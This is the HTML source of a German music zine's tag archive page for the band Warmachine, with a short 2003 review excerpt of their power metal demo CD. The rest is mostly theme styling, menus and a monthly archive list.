#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-warmachine tag-4313 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Warmachine</nav>
				<header class="page-header"><h1 class="page-title">Warmachine</h1>				</header><article class="mh-posts-list-item clearfix post-7046 post type-post status-publish format-standard hentry category-audio tag-warmachine">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/warmachine-demo/">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/warmachine-demo/" title="Warmachine &#8222;demo&#8220;" rel="bookmark">
					Warmachine &#8222;demo&#8220;				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.10.2003</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/steffen-eigl/">Steffen Eigl</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Die aus Kanada stammenden Warmachine dürften hierzulande noch nicht allzu bekannt sein, haben aber vor einiger Zeit einen Beitrag auf einem „Heavy oder was“ CD Sampler gehabt, und das war für mich Anlass genug kurz Kontakt mit den Jungs aufzunehmen. Und die vorliegende Demo CD gibt wirklich einen guten Einblick in das Schaffen der Band. Melodiöser Power Metal der besseren Sorte haben sich Warmachi&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/warmachine-demo/" title="Warmachine &#8222;demo&#8220;"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/die-knappen-interview/">"Und letzten Endes sind wir ja in der Überzahl gegen die Großkapitalisten, wird Zeit, dass wir das mal ausnutzen…"</a></h4>
        <div>- Die Knappen -</div>
        <a class="more" href="https://www.eternitymagazin.de/die-knappen-interview/" title="zum Die Knappen Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
